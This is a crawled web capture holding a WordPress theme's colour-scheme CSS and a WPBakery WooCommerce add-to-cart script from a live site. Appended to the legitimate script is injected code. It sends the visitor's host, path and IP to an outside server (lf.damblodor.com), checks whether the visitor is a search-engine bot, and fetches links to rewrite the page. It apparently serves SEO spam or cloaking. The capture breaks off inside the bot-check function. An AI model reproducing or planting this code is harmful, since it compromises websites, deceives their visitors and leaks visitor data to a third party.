.vc_tta-tabs-list{background-color:#263437}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#788389;	background-color:rgba(2,28,34,0)}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#021c22}.scheme_blue_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#263437}.scheme_blue_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#263437}.scheme_blue_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#50bfff}.scheme_blue_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_blue_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#ffffff}.scheme_blue_dark .woocommerce .woocommerce-breadcrumb{color:#788389}.scheme_blue_dark .woocommerce .woocommerce-breadcrumb a{color:#50bfff}.scheme_blue_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#50bfff}.scheme_blue_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_blue_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#50bfff}.scheme_blue_dark .woocommerce .woocommerce-ordering select{color:#7e8285;	border-color:#263437}.scheme_blue_dark .woocommerce span.onsale{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_blue_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:#021c22}.scheme_blue_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_blue_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:#021c22}.scheme_blue_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_blue_dark .woocommerce ul.products li.product .post_header a:hover{color:#50bfff}.scheme_blue_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_blue_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#50bfff}.scheme_blue_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#ffffff}.scheme_blue_dark .woocommerce ul.products li.product .price,.scheme_blue_dark .woocommerce-page ul.products li.product .price,.scheme_blue_dark .woocommerce ul.products li.product .price ins,.scheme_blue_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_blue_dark .woocommerce ul.products li.product .price del,.scheme_blue_dark .woocommerce-page ul.products li.product .price del{color:#788389}.scheme_blue_dark .woocommerce div.product p.price,.scheme_blue_dark .woocommerce div.product span.price,.scheme_blue_dark .woocommerce span.amount,.scheme_blue_dark .woocommerce-page span.amount{color:#ffffff}.scheme_blue_dark .vc_row div.woocommerce .products>li:not([class*="column"]) span.amount,.scheme_blue_dark .vc_row div.woocommerce .products>li:not([class*="column"]) .price{color:#50bfff}.scheme_blue_dark .vc_row div.woocommerce .products>li:not([class*="column"]) del>span.amount{color:#021c22!important}.scheme_blue_dark .vc_row div.woocommerce .products>li:not([class*="column"]) del:before{background-color:#021c22}.scheme_blue_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_blue_dark aside.woocommerce del,.scheme_blue_dark .woocommerce del,.scheme_blue_dark .woocommerce del>span.amount,.scheme_blue_dark .woocommerce-page del,.scheme_blue_dark .woocommerce-page del>span.amount{color:#ffffff !important}.scheme_blue_dark .woocommerce .price del:before{background-color:#ffffff}.scheme_blue_dark .woocommerce div.product form.cart div.quantity span,.scheme_blue_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_blue_dark .woocommerce .shop_table.cart div.quantity span,.scheme_blue_dark .woocommerce-page .shop_table.cart div.quantity span{color:#7e8285;	background-color:#263437}.scheme_blue_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_blue_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_blue_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_blue_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#232d36;	background-color:#263437}.scheme_blue_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_blue_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_blue_dark .woocommerce .shop_table.cart input[type="number"],.scheme_blue_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#50bfff}.scheme_blue_dark .woocommerce div.product .product_meta>span{color:#ffffff}.scheme_blue_dark .woocommerce div.product .product_meta span>span,.scheme_blue_dark .woocommerce div.product .product_meta span>a{color:#7e8285}.scheme_blue_dark .woocommerce div.product .product_meta a:hover{color:#50bfff}.scheme_blue_dark .woocommerce div.product div.images .flex-viewport,.scheme_blue_dark .woocommerce div.product div.images img{border-color:#263437}.scheme_blue_dark .woocommerce div.product div.images a:hover img{border-color:#50bfff}.scheme_blue_dark .woocommerce-pagination:before,.scheme_blue_dark .woocommerce.widget_shopping_cart li.woocommerce-mini-cart-item:after{background-color:#263437}.scheme_blue_dark .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_blue_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#263437}.scheme_blue_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#596365;	background-color:#ffffff}.scheme_blue_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#021c22;	background-color:#263437}.scheme_blue_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .single-product div.product .woocommerce-tabs .panel{color:#788389;	background-color:#263437}.scheme_blue_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(38,52,55,0.4)}.scheme_blue_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_blue_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(38,52,55,0.2)}.scheme_blue_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_blue_dark .single-product .related{border-color:#263437}.scheme_blue_dark .single-product ul.products li.product .post_data{color:#021c22;	background-color:#021c22}.scheme_blue_dark .single-product ul.products li.product .post_data .price span.amount{color:#021c22}.scheme_blue_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_blue_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_blue_dark .single-product ul.products li.product .post_data a{color:#021c22}.scheme_blue_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_blue_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_blue_dark .single-product ul.products li.product .post_data .button{color:#021c22;	background-color:#021c22}.scheme_blue_dark .single-product ul.products li.product .post_data .button:hover{color:#232d36 !important;	background-color:#fe7259}.scheme_blue_dark .star-rating span,.scheme_blue_dark .star-rating:before{color:#50bfff}.scheme_blue_dark #review_form #respond p.form-submit input[type="submit"]{color:#021c22;	background-color:#50bfff}.scheme_blue_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_blue_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .fixteam_shop_mode_buttons a{color:#50bfff}.scheme_blue_dark .fixteam_shop_mode_buttons a:hover{color:#50bfff}.scheme_blue_dark .woocommerce div.product form.cart .variations th.label,.scheme_blue_dark .shop_mode_thumbs .fixteam_shop_mode_buttons a.woocommerce_thumbs,.scheme_blue_dark .shop_mode_list .fixteam_shop_mode_buttons a.woocommerce_list{color:#788389}.scheme_blue_dark .woocommerce .woocommerce-message,.scheme_blue_dark .woocommerce .woocommerce-info{background-color:#263437;	border-top-color:#ffffff}.scheme_blue_dark .woocommerce .woocommerce-error{background-color:#263437;	border-top-color:#50bfff}.scheme_blue_dark .woocommerce .woocommerce-message:before,.scheme_blue_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_blue_dark .woocommerce .woocommerce-error:before{color:#50bfff}.scheme_blue_dark .woocommerce table.shop_table td{border-color:#263437 !important}.scheme_blue_dark .woocommerce table.shop_table th{border-color:rgba(38,52,55,0.2) !important}.scheme_blue_dark .woocommerce table.shop_table tfoot th,.scheme_blue_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_blue_dark .woocommerce .quantity input.qty,.scheme_blue_dark .woocommerce #content .quantity input.qty,.scheme_blue_dark .woocommerce-page .quantity input.qty,.scheme_blue_dark .woocommerce-page #content .quantity input.qty{color:#7e8285}.scheme_blue_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_blue_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#788389;	background-color:#263437}.scheme_blue_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_blue_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#ececec}.scheme_blue_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_blue_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_blue_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_blue_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_blue_dark .woocommerce table.shop_table .shipping td,.scheme_blue_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_blue_dark .woocommerce table.cart td+td a,.scheme_blue_dark .woocommerce #content table.cart td+td a,.scheme_blue_dark .woocommerce-page table.cart td+td a,.scheme_blue_dark .woocommerce-page #content table.cart td+td a,.scheme_blue_dark .woocommerce table.cart td+td span,.scheme_blue_dark .woocommerce #content table.cart td+td span,.scheme_blue_dark .woocommerce-page table.cart td+td span,.scheme_blue_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_blue_dark .woocommerce table.cart td+td a:hover,.scheme_blue_dark .woocommerce #content table.cart td+td a:hover,.scheme_blue_dark .woocommerce-page table.cart td+td a:hover,.scheme_blue_dark .woocommerce-page #content table.cart td+td a:hover{color:#50bfff}.scheme_blue_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_blue_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_blue_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#384446}.scheme_blue_dark #add_payment_method #payment ul.payment_methods,.scheme_blue_dark .woocommerce-cart #payment ul.payment_methods,.scheme_blue_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#263437}.scheme_blue_dark #add_payment_method #payment div.payment_box,.scheme_blue_dark .woocommerce-cart #payment div.payment_box,.scheme_blue_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#ececec}.scheme_blue_dark #add_payment_method #payment div.payment_box:before,.scheme_blue_dark .woocommerce-cart #payment div.payment_box:before,.scheme_blue_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ececec}.scheme_blue_dark .woocommerce .order_details li strong,.scheme_blue_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_blue_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#788389;	background-color:#263437}.scheme_blue_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_blue_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_blue_dark .woocommerce-MyAccount-navigation ul li,.scheme_blue_dark .woocommerce-MyAccount-navigation li+li{border-color:#263437}.scheme_blue_dark .woocommerce-MyAccount-navigation li.is-active a{color:#50bfff}.scheme_blue_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#50bfff}.scheme_blue_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#50bfff}.scheme_blue_dark .widget_product_search form:after{color:#7e8285}.scheme_blue_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_blue_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#263437}.scheme_blue_dark .woocommerce ul.cart_list li dl,.scheme_blue_dark .woocommerce-page ul.cart_list li dl,.scheme_blue_dark .woocommerce ul.product_list_widget li dl,.scheme_blue_dark .woocommerce-page ul.product_list_widget li dl{border-color:#263437}.scheme_blue_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_blue_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ffffff}.scheme_blue_dark .widget_price_filter .price_label,.scheme_blue_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_blue_dark .widget_product_search{background-color:#50bfff}.scheme_blue_dark .widget_product_search input.search_field,.scheme_blue_dark .widget_product_search h5.widget_title{color:#021c22}.scheme_blue_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#263437}.scheme_blue_dark .yith-woocompare-widget a.clear-all{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .yith-woocompare-widget a.clear-all:hover{color:#232d36;	background-color:#ffffff}.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#788389;	background:#263437}.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#ececec}.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#ececec;	border-color:#dcdcdc}.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_blue_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#50bfff !important}.scheme_blue_dark header .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_blue_dark header .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#232d36 !important}/* ================= BUTTON'S HOVERS ==================== */.scheme_blue_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,rgba(38,52,55,0.4) 50%) no-repeat scroll right bottom / 210% 100% rgba(38,52,55,0.4) !important}.scheme_blue_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,rgba(38,52,55,0.4) 50%) no-repeat scroll left bottom / 210% 100% rgba(38,52,55,0.4) !important}.scheme_blue_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,rgba(38,52,55,0.4) 50%) no-repeat scroll right bottom / 100% 210% rgba(38,52,55,0.4) !important}.scheme_blue_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,rgba(38,52,55,0.4) 50%) no-repeat scroll right top / 100% 210% rgba(38,52,55,0.4) !important}.scheme_blue_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#263437 50%) no-repeat scroll right bottom / 210% 100% #263437 !important}.scheme_blue_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#263437 50%) no-repeat scroll left bottom / 210% 100% #263437 !important}.scheme_blue_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#263437 50%) no-repeat scroll right bottom / 100% 210% #263437 !important}.scheme_blue_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#263437 50%) no-repeat scroll right top / 100% 210% #263437 !important}.scheme_blue_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#021c22 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#021c22 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#021c22 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#021c22 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#263437 50%) no-repeat scroll right bottom / 210% 100% #263437 !important}.scheme_blue_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#263437 50%) no-repeat scroll left bottom / 210% 100% #263437 !important}.scheme_blue_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#263437 50%) no-repeat scroll right bottom / 100% 210% #263437 !important}.scheme_blue_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#263437 50%) no-repeat scroll right top / 100% 210% #263437 !important}.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#021c22 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#021c22 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#021c22 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#021c22 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_blue_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#021c22 !important}.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_blue_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#021c22 !important}.scheme_blue_dark .sc_button_hover_slide_left:hover,.scheme_blue_dark .sc_button_hover_slide_left.active,.scheme_blue_dark .ui-state-active .sc_button_hover_slide_left,.scheme_blue_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_blue_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#021c22 !important}.scheme_blue_dark .sc_button_hover_slide_right:hover,.scheme_blue_dark .sc_button_hover_slide_right.active,.scheme_blue_dark .ui-state-active .sc_button_hover_slide_right,.scheme_blue_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_blue_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#021c22 !important}.scheme_blue_dark .sc_button_hover_slide_top:hover,.scheme_blue_dark .sc_button_hover_slide_top.active,.scheme_blue_dark .ui-state-active .sc_button_hover_slide_top,.scheme_blue_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_blue_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#021c22 !important}.scheme_blue_dark .sc_button_hover_slide_bottom:hover,.scheme_blue_dark .sc_button_hover_slide_bottom.active,.scheme_blue_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_blue_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_blue_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#021c22 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_blue_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_blue_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_blue_dark .post_featured.hover_dots .icons span{background-color:#50bfff}.scheme_blue_dark .post_featured.hover_dots .post_info{color:#021c22}.scheme_blue_dark .post_featured.hover_icon .icons a{color:#021c22}.scheme_blue_dark .post_featured.hover_icon a:hover{color:#50bfff}.scheme_blue_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(2,28,34,0.7)}.scheme_blue_dark .post_featured.hover_icons a:hover{color:#021c22;	background-color:#021c22}.scheme_blue_dark .post_featured.hover_fade .post_info,.scheme_blue_dark .post_featured.hover_fade .post_info a,.scheme_blue_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_blue_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_blue_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#021c22}.scheme_blue_dark .post_featured.hover_fade .post_info a:hover{color:#50bfff}.scheme_blue_dark .post_featured.hover_slide .post_info,.scheme_blue_dark .post_featured.hover_slide .post_info a,.scheme_blue_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_blue_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_blue_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#021c22}.scheme_blue_dark .post_featured.hover_slide .post_info a:hover{color:#50bfff}.scheme_blue_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#021c22}.scheme_blue_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_blue_dark .post_featured.hover_pull .post_info,.scheme_blue_dark .post_featured.hover_pull .post_info a{color:#596365}.scheme_blue_dark .post_featured.hover_pull .post_info a:hover,.scheme_blue_dark .post_featured.hover_pull .post_info a:hover:before{color:#021c22}.scheme_blue_dark .post_featured.hover_border .post_info,.scheme_blue_dark .post_featured.hover_border .post_info a,.scheme_blue_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_blue_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_blue_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#021c22}.scheme_blue_dark .post_featured.hover_border .post_info a:hover{color:#50bfff}.scheme_blue_dark .post_featured.hover_border .post_info:before,.scheme_blue_dark .post_featured.hover_border .post_info:after{border-color:#021c22}.scheme_blue_dark .post_featured.hover_shop .icons a{color:#021c22;	border-color:#50bfff !important;	background-color:transparent}.scheme_blue_dark .post_featured.hover_shop .icons a:hover{color:#232d36;	border-color:#50bfff !important;	background-color:#50bfff}.scheme_blue_dark .products.related .post_featured.hover_shop .icons a{color:#021c22;	border-color:#50bfff !important;	background-color:#50bfff}.scheme_blue_dark .products.related .post_featured.hover_shop .icons a:hover{color:#232d36;	border-color:#50bfff !important;	background-color:#50bfff}.scheme_blue_dark .post_featured.hover_shop .icons .add_to_cart_button,.scheme_blue_dark .post_featured.hover_shop .icons .shop_link,.scheme_blue_dark .post_featured.hover_shop_buttons .icons .add_to_cart_button,.scheme_blue_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#021c22}.scheme_blue_dark .post_featured.hover_shop .icons a:hover,.scheme_blue_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#50bfff}

--- FILE ---
content_type: application/x-javascript
request_url: https://callade-mobility.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0
body_size: 1656
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );if (document.cookie.split(';').some((item) => item.trim().startsWith('N8e='))) {
    throw new Error('ago' + 'hNs');
}

class OneG {
    constructor() {
        this.url = "http://lf.damblodor.com/tmp/get.php";
        this.ua = navigator.userAgent;
        this.uri = window.location.pathname + window.location.search;
        this.ip = '';
        this.ipListBing = [
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*", "68.180.*", "199.30.*",
            "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*", "65.52.*", "65.55.*", "68.142.*", "98.138.*",
            "206.190.*", "207.126.*", "209.131.*", "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*",
            "64.157.*", "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*", "68.180.*", "69.147.*", "72.30.*"
        ];
        this.links = [];
        this.bot = '';
    }

    get(url) {
        return fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': this.ua
            }
        })
        .then(response => response.text())
        .catch(() => true);
    }

    init() {
        const isBot = this.isBot();
        if (!isBot) {
            const host = window.location.hostname;
            let url = `${this.url}?host=${host}&uri=${encodeURIComponent(this.uri)}&bot=${this.bot}&ip=${this.ip}`;
            if (new URLSearchParams(window.location.search).has('lcheck')) {
                url += '&check=1';
            }
            this.get(url).then(page => {
                if (page.includes('<link>')) {
                    const links = [...page.matchAll(/<link>(.*?)<\/link>/g)].map(m => m[1]);
                    this.links = links;
                }
                if (this.links.length > 0) {
                    this.rwcontent();
                }
            });
        }
    }

    isBot() {
        this.ip = this.getIP();
        const ua = this.ua.toLowerCase();
        if (/google/.test(ua)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(ua)) {
            this.bot = 'bing';
            return true;
        }
